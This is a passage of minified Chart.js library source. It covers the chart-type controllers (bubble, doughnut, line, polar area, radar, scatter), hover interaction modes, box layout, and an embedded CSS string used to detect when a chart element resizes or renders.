t.barPercentage=Lt(e.barPercentage,t.barPercentage),t.barThickness=Lt(e.barThickness,t.barThickness),t.categoryPercentage=Lt(e.categoryPercentage,t.categoryPercentage),t.maxBarThickness=Lt(e.maxBarThickness,t.maxBarThickness),t.minBarLength=Lt(a.minBarLength,t.minBarLength),t}}),Ot=q.valueOrDefault,Dt=q.options.resolve;V._set("bubble",{hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(t,e){var a=e.datasets[t.datasetIndex].label||"",i=e.datasets[t.datasetIndex].data[t.index];return a+": ("+t.xLabel+", "+t.yLabel+", "+i.r+")"}}}});var Rt=ot.extend({dataElementType:Ct.Point,_dataElementOptions:["backgroundColor","borderColor","borderWidth","hoverBackgroundColor","hoverBorderColor","hoverBorderWidth","hoverRadius","hitRadius","pointStyle","rotation"],update:function(a){var i=this,t=i.getMeta().data;q.each(t,function(t,e){i.updateElement(t,e,a)})},updateElement:function(t,e,a){var i=this,n=i.getMeta(),o=t.custom||{},r=i.getScaleForId(n.xAxisID),s=i.getScaleForId(n.yAxisID),l=i._resolveDataElementOptions(t,e),d=i.getDataset().data[e],c=i.index,h=a?r.getPixelForDecimal(.5):r.getPixelForValue("object"==typeof d?d:NaN,e,c),u=a?s.getBasePixel():s.getPixelForValue(d,e,c);t._xScale=r,t._yScale=s,t._options=l,t._datasetIndex=c,t._index=e,t._model={backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,hitRadius:l.hitRadius,pointStyle:l.pointStyle,rotation:l.rotation,radius:a?0:l.radius,skip:o.skip||isNaN(h)||isNaN(u),x:h,y:u},t.pivot()},setHoverStyle:function(t){var e=t._model,a=t._options,i=q.getHoverColor;t.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth,radius:e.radius},e.backgroundColor=Ot(a.hoverBackgroundColor,i(a.backgroundColor)),e.borderColor=Ot(a.hoverBorderColor,i(a.borderColor)),e.borderWidth=Ot(a.hoverBorderWidth,a.borderWidth),e.radius=a.radius+a.hoverRadius},_resolveDataElementOptions:function(t,e){var a=this,i=a.chart,n=a.getDataset(),o=t.custom||{},r=n.data[e]||{},s=ot.prototype._resolveDataElementOptions.apply(a,arguments),l={chart:i,dataIndex:e,dataset:n,datasetIndex:a.index};return a._cachedDataOpts===s&&(s=q.extend({},s)),s.radius=Dt([o.radius,r.r,a._config.radius,i.options.elements.point.radius],l,e),s}}),Bt=q.valueOrDefault,Nt=Math.PI,Ft=2*Nt,Vt=Nt/2;V._set("doughnut",{animation:{animateRotate:!0,animateScale:!1},hover:{mode:"single"},legendCallback:function(t){var e,a,i,n=document.createElement("ul"),o=t.data,r=o.datasets,s=o.labels;if(n.setAttribute("class",t.id+"-legend"),r.length)for(a=r[e=0].data.length;e<a;++e)(i=n.appendChild(document.createElement("li"))).appendChild(document.createElement("span")).style.backgroundColor=r[0].backgroundColor[e],s[e]&&i.appendChild(document.createTextNode(s[e]));return n.outerHTML},legend:{labels:{generateLabels:function(n){var o=n.data;return o.labels.length&&o.datasets.length?o.labels.map(function(t,e){var a=n.getDatasetMeta(0),i=a.controller.getStyle(e);return{text:t,fillStyle:i.backgroundColor,strokeStyle:i.borderColor,lineWidth:i.borderWidth,hidden:isNaN(o.datasets[0].data[e])||a.data[e].hidden,index:e}}):[]}},onClick:function(t,e){var a,i,n,o=e.index,r=this.chart;for(a=0,i=(r.data.datasets||[]).length;a<i;++a)(n=r.getDatasetMeta(a)).data[o]&&(n.data[o].hidden=!n.data[o].hidden);r.update()}},cutoutPercentage:50,rotation:-Vt,circumference:Ft,tooltips:{callbacks:{title:function(){return""},label:function(t,e){var a=e.labels[t.index],i=": "+e.datasets[t.datasetIndex].data[t.index];return q.isArray(a)?(a=a.slice())[0]+=i:a+=i,a}}}});var zt=ot.extend({dataElementType:Ct.Arc,linkScales:q.noop,_dataElementOptions:["backgroundColor","borderColor","borderWidth","borderAlign","hoverBackgroundColor","hoverBorderColor","hoverBorderWidth"],getRingIndex:function(t){for(var e=0,a=0;a<t;++a)this.chart.isDatasetVisible(a)&&++e;return e},update:function(t){var e,a,i,n,o=this,r=o.chart,s=r.chartArea,l=r.options,d=1,c=1,h=0,u=0,f=o.getMeta(),p=f.data,g=l.cutoutPercentage/100||0,m=l.circumference,v=o._getRingWeight(o.index);if(m<Ft){var b=l.rotation%Ft,y=(b+=Nt<=b?-Ft:b<-Nt?Ft:0)+m,x=Math.cos(b),w=Math.sin(b),_=Math.cos(y),k=Math.sin(y),C=b<=0&&0<=y||Ft<=y,P=b<=Vt&&Vt<=y||Ft+Vt<=y,M=b<=-Vt&&-Vt<=y||Nt+Vt<=y,S=b===-Nt||Nt<=y?-1:Math.min(x,x*g,_,_*g),T=M?-1:Math.min(w,w*g,k,k*g),A=C?1:Math.max(x,x*g,_,_*g),L=P?1:Math.max(w,w*g,k,k*g);d=(A-S)/2,c=(L-T)/2,h=-(A+S)/2,u=-(L+T)/2}for(i=0,n=p.length;i<n;++i)p[i]._options=o._resolveDataElementOptions(p[i],i);for(r.borderWidth=o.getMaxBorderWidth(),e=(s.right-s.left-r.borderWidth)/d,a=(s.bottom-s.top-r.borderWidth)/c,r.outerRadius=Math.max(Math.min(e,a)/2,0),r.innerRadius=Math.max(r.outerRadius*g,0),r.radiusLength=(r.outerRadius-r.innerRadius)/(o._getVisibleDatasetWeightTotal()||1),r.offsetX=h*r.outerRadius,r.offsetY=u*r.outerRadius,f.total=o.calculateTotal(),o.outerRadius=r.outerRadius-r.radiusLength*o._getRingWeightOffset(o.index),o.innerRadius=Math.max(o.outerRadius-r.radiusLength*v,0),i=0,n=p.length;i<n;++i)o.updateElement(p[i],i,t)},updateElement:function(t,e,a){var i=this,n=i.chart,o=n.chartArea,r=n.options,s=r.animation,l=(o.left+o.right)/2,d=(o.top+o.bottom)/2,c=r.rotation,h=r.rotation,u=i.getDataset(),f=a&&s.animateRotate?0:t.hidden?0:i.calculateCircumference(u.data[e])*(r.circumference/Ft),p=a&&s.animateScale?0:i.innerRadius,g=a&&s.animateScale?0:i.outerRadius,m=t._options||{};q.extend(t,{_datasetIndex:i.index,_index:e,_model:{backgroundColor:m.backgroundColor,borderColor:m.borderColor,borderWidth:m.borderWidth,borderAlign:m.borderAlign,x:l+n.offsetX,y:d+n.offsetY,startAngle:c,endAngle:h,circumference:f,outerRadius:g,innerRadius:p,label:q.valueAtIndexOrDefault(u.label,e,n.data.labels[e])}});var v=t._model;a&&s.animateRotate||(v.startAngle=0===e?r.rotation:i.getMeta().data[e-1]._model.endAngle,v.endAngle=v.startAngle+v.circumference),t.pivot()},calculateTotal:function(){var a,i=this.getDataset(),t=this.getMeta(),n=0;return q.each(t.data,function(t,e){a=i.data[e],isNaN(a)||t.hidden||(n+=Math.abs(a))}),n},calculateCircumference:function(t){var e=this.getMeta().total;return 0<e&&!isNaN(t)?Ft*(Math.abs(t)/e):0},getMaxBorderWidth:function(t){var e,a,i,n,o,r,s,l,d=0,c=this.chart;if(!t)for(e=0,a=c.data.datasets.length;e<a;++e)if(c.isDatasetVisible(e)){t=(i=c.getDatasetMeta(e)).data,e!==this.index&&(o=i.controller);break}if(!t)return 0;for(e=0,a=t.length;e<a;++e)n=t[e],"inner"!==(r=o?(o._configure(),o._resolveDataElementOptions(n,e)):n._options).borderAlign&&(d=(d=d<(s=r.borderWidth)?s:d)<(l=r.hoverBorderWidth)?l:d);return d},setHoverStyle:function(t){var e=t._model,a=t._options,i=q.getHoverColor;t.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth},e.backgroundColor=Bt(a.hoverBackgroundColor,i(a.backgroundColor)),e.borderColor=Bt(a.hoverBorderColor,i(a.borderColor)),e.borderWidth=Bt(a.hoverBorderWidth,a.borderWidth)},_getRingWeightOffset:function(t){for(var e=0,a=0;a<t;++a)this.chart.isDatasetVisible(a)&&(e+=this._getRingWeight(a));return e},_getRingWeight:function(t){return Math.max(Bt(this.chart.data.datasets[t].weight,1),0)},_getVisibleDatasetWeightTotal:function(){return this._getRingWeightOffset(this.chart.data.datasets.length)}});V._set("horizontalBar",{hover:{mode:"index",axis:"y"},scales:{xAxes:[{type:"linear",position:"bottom"}],yAxes:[{type:"category",position:"left",offset:!0,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{mode:"index",axis:"y"}}),V._set("global",{datasets:{horizontalBar:{categoryPercentage:.8,barPercentage:.9}}});var jt=It.extend({_getValueScaleId:function(){return this.getMeta().xAxisID},_getIndexScaleId:function(){return this.getMeta().yAxisID}}),Ht=q.valueOrDefault,Wt=q.options.resolve,qt=q.canvas._isPointInArea;function Ut(t,e){var a=t&&t.options.ticks||{},i=a.reverse,n=void 0===a.min?e:0,o=void 0===a.max?e:0;return{start:i?o:n,end:i?n:o}}V._set("line",{showLines:!0,spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}});var Yt=ot.extend({datasetElementType:Ct.Line,dataElementType:Ct.Point,_datasetElementOptions:["backgroundColor","borderCapStyle","borderColor","borderDash","borderDashOffset","borderJoinStyle","borderWidth","cubicInterpolationMode","fill"],_dataElementOptions:{backgroundColor:"pointBackgroundColor",borderColor:"pointBorderColor",borderWidth:"pointBorderWidth",hitRadius:"pointHitRadius",hoverBackgroundColor:"pointHoverBackgroundColor",hoverBorderColor:"pointHoverBorderColor",hoverBorderWidth:"pointHoverBorderWidth",hoverRadius:"pointHoverRadius",pointStyle:"pointStyle",radius:"pointRadius",rotation:"pointRotation"},update:function(t){var e,a,i=this,n=i.getMeta(),o=n.dataset,r=n.data||[],s=i.chart.options,l=i._config,d=i._showLine=Ht(l.showLine,s.showLines);for(i._xScale=i.getScaleForId(n.xAxisID),i._yScale=i.getScaleForId(n.yAxisID),d&&(void 0!==l.tension&&void 0===l.lineTension&&(l.lineTension=l.tension),o._scale=i._yScale,o._datasetIndex=i.index,o._children=r,o._model=i._resolveDatasetElementOptions(o),o.pivot()),e=0,a=r.length;e<a;++e)i.updateElement(r[e],e,t);for(d&&0!==o._model.tension&&i.updateBezierControlPoints(),e=0,a=r.length;e<a;++e)r[e].pivot()},updateElement:function(t,e,a){var i,n,o=this,r=o.getMeta(),s=t.custom||{},l=o.getDataset(),d=o.index,c=l.data[e],h=o._xScale,u=o._yScale,f=r.dataset._model,p=o._resolveDataElementOptions(t,e);i=h.getPixelForValue("object"==typeof c?c:NaN,e,d),n=a?u.getBasePixel():o.calculatePointY(c,e,d),t._xScale=h,t._yScale=u,t._options=p,t._datasetIndex=d,t._index=e,t._model={x:i,y:n,skip:s.skip||isNaN(i)||isNaN(n),radius:p.radius,pointStyle:p.pointStyle,rotation:p.rotation,backgroundColor:p.backgroundColor,borderColor:p.borderColor,borderWidth:p.borderWidth,tension:Ht(s.tension,f?f.tension:0),steppedLine:!!f&&f.steppedLine,hitRadius:p.hitRadius}},_resolveDatasetElementOptions:function(t){var e=this,a=e._config,i=t.custom||{},n=e.chart.options,o=n.elements.line,r=ot.prototype._resolveDatasetElementOptions.apply(e,arguments);return r.spanGaps=Ht(a.spanGaps,n.spanGaps),r.tension=Ht(a.lineTension,o.tension),r.steppedLine=Wt([i.steppedLine,a.steppedLine,o.stepped]),r.clip=function(t){var e,a,i,n;return q.isObject(t)?(e=t.top,a=t.right,i=t.bottom,n=t.left):e=a=i=n=t,{top:e,right:a,bottom:i,left:n}}(Ht(a.clip,function(t,e,a){var i=a/2,n=Ut(t,i),o=Ut(e,i);return{top:o.end,right:n.end,bottom:o.start,left:n.start}}(e._xScale,e._yScale,r.borderWidth))),r},calculatePointY:function(t,e,a){var i,n,o,r,s,l,d,c=this.chart,h=this._yScale,u=0,f=0;if(h.options.stacked){for(s=+h.getRightValue(t),d=(l=c._getSortedVisibleDatasetMetas()).length,i=0;i<d&&(o=l[i]).index!==a;++i)n=c.data.datasets[o.index],"line"===o.type&&o.yAxisID===h.id&&((r=+h.getRightValue(n.data[e]))<0?f+=r||0:u+=r||0);return s<0?h.getPixelForValue(f+s):h.getPixelForValue(u+s)}return h.getPixelForValue(t)},updateBezierControlPoints:function(){var t,e,a,i,n=this.chart,o=this.getMeta(),r=o.dataset._model,s=n.chartArea,l=o.data||[];function d(t,e,a){return Math.max(Math.min(t,a),e)}if(r.spanGaps&&(l=l.filter(function(t){return!t._model.skip})),"monotone"===r.cubicInterpolationMode)q.splineCurveMonotone(l);else for(t=0,e=l.length;t<e;++t)a=l[t]._model,i=q.splineCurve(q.previousItem(l,t)._model,a,q.nextItem(l,t)._model,r.tension),a.controlPointPreviousX=i.previous.x,a.controlPointPreviousY=i.previous.y,a.controlPointNextX=i.next.x,a.controlPointNextY=i.next.y;if(n.options.elements.line.capBezierPoints)for(t=0,e=l.length;t<e;++t)a=l[t]._model,qt(a,s)&&(0<t&&qt(l[t-1]._model,s)&&(a.controlPointPreviousX=d(a.controlPointPreviousX,s.left,s.right),a.controlPointPreviousY=d(a.controlPointPreviousY,s.top,s.bottom)),t<l.length-1&&qt(l[t+1]._model,s)&&(a.controlPointNextX=d(a.controlPointNextX,s.left,s.right),a.controlPointNextY=d(a.controlPointNextY,s.top,s.bottom)))},draw:function(){var t,e=this.chart,a=this.getMeta(),i=a.data||[],n=e.chartArea,o=e.canvas,r=0,s=i.length;for(this._showLine&&(t=a.dataset._model.clip,q.canvas.clipArea(e.ctx,{left:!1===t.left?0:n.left-t.left,right:!1===t.right?o.width:n.right+t.right,top:!1===t.top?0:n.top-t.top,bottom:!1===t.bottom?o.height:n.bottom+t.bottom}),a.dataset.draw(),q.canvas.unclipArea(e.ctx));r<s;++r)i[r].draw(n)},setHoverStyle:function(t){var e=t._model,a=t._options,i=q.getHoverColor;t.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth,radius:e.radius},e.backgroundColor=Ht(a.hoverBackgroundColor,i(a.backgroundColor)),e.borderColor=Ht(a.hoverBorderColor,i(a.borderColor)),e.borderWidth=Ht(a.hoverBorderWidth,a.borderWidth),e.radius=Ht(a.hoverRadius,a.radius)}}),Gt=q.options.resolve;V._set("polarArea",{scale:{type:"radialLinear",angleLines:{display:!1},gridLines:{circular:!0},pointLabels:{display:!1},ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,legendCallback:function(t){var e,a,i,n=document.createElement("ul"),o=t.data,r=o.datasets,s=o.labels;if(n.setAttribute("class",t.id+"-legend"),r.length)for(a=r[e=0].data.length;e<a;++e)(i=n.appendChild(document.createElement("li"))).appendChild(document.createElement("span")).style.backgroundColor=r[0].backgroundColor[e],s[e]&&i.appendChild(document.createTextNode(s[e]));return n.outerHTML},legend:{labels:{generateLabels:function(n){var o=n.data;return o.labels.length&&o.datasets.length?o.labels.map(function(t,e){var a=n.getDatasetMeta(0),i=a.controller.getStyle(e);return{text:t,fillStyle:i.backgroundColor,strokeStyle:i.borderColor,lineWidth:i.borderWidth,hidden:isNaN(o.datasets[0].data[e])||a.data[e].hidden,index:e}}):[]}},onClick:function(t,e){var a,i,n,o=e.index,r=this.chart;for(a=0,i=(r.data.datasets||[]).length;a<i;++a)(n=r.getDatasetMeta(a)).data[o].hidden=!n.data[o].hidden;r.update()}},tooltips:{callbacks:{title:function(){return""},label:function(t,e){return e.labels[t.index]+": "+t.yLabel}}}});var Kt=ot.extend({dataElementType:Ct.Arc,linkScales:q.noop,_dataElementOptions:["backgroundColor","borderColor","borderWidth","borderAlign","hoverBackgroundColor","hoverBorderColor","hoverBorderWidth"],_getIndexScaleId:function(){return this.chart.scale.id},_getValueScaleId:function(){return this.chart.scale.id},update:function(t){var e,a,i,n=this,o=n.getDataset(),r=n.getMeta(),s=n.chart.options.startAngle||0,l=n._starts=[],d=n._angles=[],c=r.data;for(n._updateRadius(),r.count=n.countVisibleElements(),e=0,a=o.data.length;e<a;e++)l[e]=s,i=n._computeAngle(e),s+=d[e]=i;for(e=0,a=c.length;e<a;++e)c[e]._options=n._resolveDataElementOptions(c[e],e),n.updateElement(c[e],e,t)},_updateRadius:function(){var t=this,e=t.chart,a=e.chartArea,i=e.options,n=Math.min(a.right-a.left,a.bottom-a.top);e.outerRadius=Math.max(n/2,0),e.innerRadius=Math.max(i.cutoutPercentage?e.outerRadius/100*i.cutoutPercentage:1,0),e.radiusLength=(e.outerRadius-e.innerRadius)/e.getVisibleDatasetCount(),t.outerRadius=e.outerRadius-e.radiusLength*t.index,t.innerRadius=t.outerRadius-e.radiusLength},updateElement:function(t,e,a){var i=this,n=i.chart,o=i.getDataset(),r=n.options,s=r.animation,l=n.scale,d=n.data.labels,c=l.xCenter,h=l.yCenter,u=r.startAngle,f=t.hidden?0:l.getDistanceFromCenterForValue(o.data[e]),p=i._starts[e],g=p+(t.hidden?0:i._angles[e]),m=s.animateScale?0:l.getDistanceFromCenterForValue(o.data[e]),v=t._options||{};q.extend(t,{_datasetIndex:i.index,_index:e,_scale:l,_model:{backgroundColor:v.backgroundColor,borderColor:v.borderColor,borderWidth:v.borderWidth,borderAlign:v.borderAlign,x:c,y:h,innerRadius:0,outerRadius:a?m:f,startAngle:a&&s.animateRotate?u:p,endAngle:a&&s.animateRotate?u:g,label:q.valueAtIndexOrDefault(d,e,d[e])}}),t.pivot()},countVisibleElements:function(){var a=this.getDataset(),t=this.getMeta(),i=0;return q.each(t.data,function(t,e){isNaN(a.data[e])||t.hidden||i++}),i},setHoverStyle:function(t){var e=t._model,a=t._options,i=q.getHoverColor,n=q.valueOrDefault;t.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth},e.backgroundColor=n(a.hoverBackgroundColor,i(a.backgroundColor)),e.borderColor=n(a.hoverBorderColor,i(a.borderColor)),e.borderWidth=n(a.hoverBorderWidth,a.borderWidth)},_computeAngle:function(t){var e=this,a=this.getMeta().count,i=e.getDataset(),n=e.getMeta();if(isNaN(i.data[t])||n.data[t].hidden)return 0;var o={chart:e.chart,dataIndex:t,dataset:i,datasetIndex:e.index};return Gt([e.chart.options.elements.arc.angle,2*Math.PI/a],o,t)}});V._set("pie",q.clone(V.doughnut)),V._set("pie",{cutoutPercentage:0});var Xt=zt,$t=q.valueOrDefault;V._set("radar",{spanGaps:!1,scale:{type:"radialLinear"},elements:{line:{fill:"start",tension:0}}});var Qt=ot.extend({datasetElementType:Ct.Line,dataElementType:Ct.Point,linkScales:q.noop,_datasetElementOptions:["backgroundColor","borderWidth","borderColor","borderCapStyle","borderDash","borderDashOffset","borderJoinStyle","fill"],_dataElementOptions:{backgroundColor:"pointBackgroundColor",borderColor:"pointBorderColor",borderWidth:"pointBorderWidth",hitRadius:"pointHitRadius",hoverBackgroundColor:"pointHoverBackgroundColor",hoverBorderColor:"pointHoverBorderColor",hoverBorderWidth:"pointHoverBorderWidth",hoverRadius:"pointHoverRadius",pointStyle:"pointStyle",radius:"pointRadius",rotation:"pointRotation"},_getIndexScaleId:function(){return this.chart.scale.id},_getValueScaleId:function(){return this.chart.scale.id},update:function(t){var e,a,i=this,n=i.getMeta(),o=n.dataset,r=n.data||[],s=i.chart.scale,l=i._config;for(void 0!==l.tension&&void 0===l.lineTension&&(l.lineTension=l.tension),o._scale=s,o._datasetIndex=i.index,o._children=r,o._loop=!0,o._model=i._resolveDatasetElementOptions(o),o.pivot(),e=0,a=r.length;e<a;++e)i.updateElement(r[e],e,t);for(i.updateBezierControlPoints(),e=0,a=r.length;e<a;++e)r[e].pivot()},updateElement:function(t,e,a){var i=this,n=t.custom||{},o=i.getDataset(),r=i.chart.scale,s=r.getPointPositionForValue(e,o.data[e]),l=i._resolveDataElementOptions(t,e),d=i.getMeta().dataset._model,c=a?r.xCenter:s.x,h=a?r.yCenter:s.y;t._scale=r,t._options=l,t._datasetIndex=i.index,t._index=e,t._model={x:c,y:h,skip:n.skip||isNaN(c)||isNaN(h),radius:l.radius,pointStyle:l.pointStyle,rotation:l.rotation,backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,tension:$t(n.tension,d?d.tension:0),hitRadius:l.hitRadius}},_resolveDatasetElementOptions:function(){var t=this._config,e=this.chart.options,a=ot.prototype._resolveDatasetElementOptions.apply(this,arguments);return a.spanGaps=$t(t.spanGaps,e.spanGaps),a.tension=$t(t.lineTension,e.elements.line.tension),a},updateBezierControlPoints:function(){var t,e,a,i,n=this.getMeta(),o=this.chart.chartArea,r=n.data||[];function s(t,e,a){return Math.max(Math.min(t,a),e)}for(n.dataset._model.spanGaps&&(r=r.filter(function(t){return!t._model.skip})),t=0,e=r.length;t<e;++t)a=r[t]._model,i=q.splineCurve(q.previousItem(r,t,!0)._model,a,q.nextItem(r,t,!0)._model,a.tension),a.controlPointPreviousX=s(i.previous.x,o.left,o.right),a.controlPointPreviousY=s(i.previous.y,o.top,o.bottom),a.controlPointNextX=s(i.next.x,o.left,o.right),a.controlPointNextY=s(i.next.y,o.top,o.bottom)},setHoverStyle:function(t){var e=t._model,a=t._options,i=q.getHoverColor;t.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth,radius:e.radius},e.backgroundColor=$t(a.hoverBackgroundColor,i(a.backgroundColor)),e.borderColor=$t(a.hoverBorderColor,i(a.borderColor)),e.borderWidth=$t(a.hoverBorderWidth,a.borderWidth),e.radius=$t(a.hoverRadius,a.radius)}});V._set("scatter",{hover:{mode:"single"},scales:{xAxes:[{id:"x-axis-1",type:"linear",position:"bottom"}],yAxes:[{id:"y-axis-1",type:"linear",position:"left"}]},tooltips:{callbacks:{title:function(){return""},label:function(t){return"("+t.xLabel+", "+t.yLabel+")"}}}}),V._set("global",{datasets:{scatter:{showLine:!1}}});var Jt={bar:It,bubble:Rt,doughnut:zt,horizontalBar:jt,line:Yt,polarArea:Kt,pie:Xt,radar:Qt,scatter:Yt};function Zt(t,e){return t.native?{x:t.x,y:t.y}:q.getRelativePosition(t,e)}function te(t,e){var a,i,n,o,r,s,l=t._getSortedVisibleDatasetMetas();for(i=0,o=l.length;i<o;++i)for(n=0,r=(a=l[i].data).length;n<r;++n)(s=a[n])._view.skip||e(s)}function ee(t,e){var a=[];return te(t,function(t){t.inRange(e.x,e.y)&&a.push(t)}),a}function ae(t,i,n,o){var r=Number.POSITIVE_INFINITY,s=[];return te(t,function(t){if(!n||t.inRange(i.x,i.y)){var e=t.getCenterPoint(),a=o(i,e);a<r?(s=[t],r=a):a===r&&s.push(t)}}),s}function ie(t){var n=-1!==t.indexOf("x"),o=-1!==t.indexOf("y");return function(t,e){var a=n?Math.abs(t.x-e.x):0,i=o?Math.abs(t.y-e.y):0;return Math.sqrt(Math.pow(a,2)+Math.pow(i,2))}}function ne(t,e,a){var i=Zt(e,t);a.axis=a.axis||"x";var n=ie(a.axis),o=a.intersect?ee(t,i):ae(t,i,!1,n),r=[];return o.length?(t._getSortedVisibleDatasetMetas().forEach(function(t){var e=t.data[o[0]._index];e&&!e._view.skip&&r.push(e)}),r):[]}var oe={modes:{single:function(t,e){var a=Zt(e,t),i=[];return te(t,function(t){if(t.inRange(a.x,a.y))return i.push(t),i}),i.slice(0,1)},label:ne,index:ne,dataset:function(t,e,a){var i=Zt(e,t);a.axis=a.axis||"xy";var n=ie(a.axis),o=a.intersect?ee(t,i):ae(t,i,!1,n);return 0<o.length&&(o=t.getDatasetMeta(o[0]._datasetIndex).data),o},"x-axis":function(t,e){return ne(t,e,{intersect:!1})},point:function(t,e){return ee(t,Zt(e,t))},nearest:function(t,e,a){var i=Zt(e,t);a.axis=a.axis||"xy";var n=ie(a.axis);return ae(t,i,a.intersect,n)},x:function(t,e,a){var i=Zt(e,t),n=[],o=!1;return te(t,function(t){t.inXRange(i.x)&&n.push(t),t.inRange(i.x,i.y)&&(o=!0)}),a.intersect&&!o&&(n=[]),n},y:function(t,e,a){var i=Zt(e,t),n=[],o=!1;return te(t,function(t){t.inYRange(i.y)&&n.push(t),t.inRange(i.x,i.y)&&(o=!0)}),a.intersect&&!o&&(n=[]),n}}},re=q.extend;function se(t,e){return q.where(t,function(t){return t.pos===e})}function le(t,n){return t.sort(function(t,e){var a=n?e:t,i=n?t:e;return a.weight===i.weight?a.index-i.index:a.weight-i.weight})}function de(t){var e=function(t){var e,a,i,n=[];for(e=0,a=(t||[]).length;e<a;++e)i=t[e],n.push({index:e,box:i,pos:i.position,horizontal:i.isHorizontal(),weight:i.weight});return n}(t),a=le(se(e,"left"),!0),i=le(se(e,"right")),n=le(se(e,"top"),!0),o=le(se(e,"bottom"));return{leftAndTop:a.concat(n),rightAndBottom:i.concat(o),chartArea:se(e,"chartArea"),vertical:a.concat(i),horizontal:n.concat(o)}}function ce(t,e,a,i){return Math.max(t[a],e[a])+Math.max(t[i],e[i])}function he(t,e,a){var i,n,o=a.box,r=t.maxPadding;if(a.size&&(t[a.pos]-=a.size),a.size=a.horizontal?o.height:o.width,t[a.pos]+=a.size,o.getPadding){var s=o.getPadding();r.top=Math.max(r.top,s.top),r.left=Math.max(r.left,s.left),r.bottom=Math.max(r.bottom,s.bottom),r.right=Math.max(r.right,s.right)}if(i=e.outerWidth-ce(r,t,"left","right"),n=e.outerHeight-ce(r,t,"top","bottom"),i!==t.w||n!==t.h)return t.w=i,t.h=n,a.horizontal?i!==t.w:n!==t.h}function ue(t,a){var i=a.maxPadding;function e(t){var e={left:0,top:0,right:0,bottom:0};return t.forEach(function(t){e[t]=Math.max(a[t],i[t])}),e}return e(t?["left","right"]:["top","bottom"])}function fe(t,e,a){var i,n,o,r,s,l,d=[];for(i=0,n=t.length;i<n;++i)(r=(o=t[i]).box).update(o.width||e.w,o.height||e.h,ue(o.horizontal,e)),he(e,a,o)&&(l=!0,d.length&&(s=!0)),r.fullWidth||d.push(o);return s&&fe(d,e,a)||l}function pe(t,e,a){var i,n,o,r,s=a.padding,l=e.x,d=e.y;for(i=0,n=t.length;i<n;++i)r=(o=t[i]).box,o.horizontal?(r.left=r.fullWidth?s.left:e.left,r.right=r.fullWidth?a.outerWidth-s.right:e.left+e.w,r.top=d,r.bottom=d+r.height,r.width=r.right-r.left,d=r.bottom):(r.left=l,r.right=l+r.width,r.top=e.top,r.bottom=e.top+e.h,r.height=r.bottom-r.top,l=r.right);e.x=l,e.y=d}V._set("global",{layout:{padding:{top:0,right:0,bottom:0,left:0}}});var ge,me={defaults:{},addBox:function(t,e){t.boxes||(t.boxes=[]),e.fullWidth=e.fullWidth||!1,e.position=e.position||"top",e.weight=e.weight||0,e._layers=e._layers||function(){return[{z:0,draw:function(){e.draw.apply(e,arguments)}}]},t.boxes.push(e)},removeBox:function(t,e){var a=t.boxes?t.boxes.indexOf(e):-1;-1!==a&&t.boxes.splice(a,1)},configure:function(t,e,a){for(var i,n=["fullWidth","position","weight"],o=n.length,r=0;r<o;++r)i=n[r],a.hasOwnProperty(i)&&(e[i]=a[i])},update:function(a,t,e){if(a){var i=a.options.layout||{},n=q.options.toPadding(i.padding),o=t-n.width,r=e-n.height,s=de(a.boxes),l=s.vertical,d=s.horizontal,c=Object.freeze({outerWidth:t,outerHeight:e,padding:n,availableWidth:o,vBoxMaxWidth:o/2/l.length,hBoxMaxHeight:r/2}),h=re({maxPadding:re({},n),w:o,h:r,x:n.left,y:n.top},n);!function(t,e){var a,i,n;for(a=0,i=t.length;a<i;++a)(n=t[a]).width=n.horizontal?n.box.fullWidth&&e.availableWidth:e.vBoxMaxWidth,n.height=n.horizontal&&e.hBoxMaxHeight}(l.concat(d),c),fe(l,h,c),fe(d,h,c)&&fe(l,h,c),function(a){var i=a.maxPadding;function t(t){var e=Math.max(i[t]-a[t],0);return a[t]+=e,e}a.y+=t("top"),a.x+=t("left"),t("right"),t("bottom")}(h),pe(s.leftAndTop,h,c),h.x+=h.w,h.y+=h.h,pe(s.rightAndBottom,h,c),a.chartArea={left:h.left,top:h.top,right:h.left+h.w,bottom:h.top+h.h},q.each(s.chartArea,function(t){var e=t.box;re(e,a.chartArea),e.update(h.w,h.h)})}}},ve=(ge=Object.freeze({__proto__:null,default:"/*\n * DOM element rendering detection\n * https://davidwalsh.name/detect-node-insertion\n */\n@keyframes chartjs-render-animation {\n\tfrom { opacity: 0.99; }\n\tto { opacity: 1; }\n}\n\n.chartjs-render-monitor {\n\tanimation: chartjs-render-animation 0.001s;\n}\n\n/*\n * DOM element resizing detection\n * https://github.com/marcj/css-element-queries\n */\n.chartjs-size-monitor,\n.chartjs-size-monitor-expand,\n.chartjs-size-monitor-shrink {\n\tposition: absolute;\n\tdirection: ltr;\n\tleft: 0;\n\ttop: 0;\n\tright: 0;\n\tbottom: 0;\n\toverflow: hidden;\n\tpointer-events: none;\n\tvisibility: hidden;\n\tz-index: -1;\n}\n\n.chartjs-size-monitor-expand > div {\n\tposition: absolute;\n\twidth: 1000000px;\n\theight: 1000000px;\n\tleft: 0;\n\ttop: 0;\n}\n\n.chartjs-size-monitor-shrink > div {\n\tposition: absolute;\n\twidth: 200%;\n\theight: 200%;\n\tleft: 0;\n\ttop: 0;\n}\n"}))&&ge.default||ge,be="$chartjs",ye="chartjs-",xe=ye+"size-monitor",we=ye+"render-monitor",_e=ye+"render-animation",ke=["animationstart","webkitAnimationStart"],Ce={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"};function Pe(t,e){var 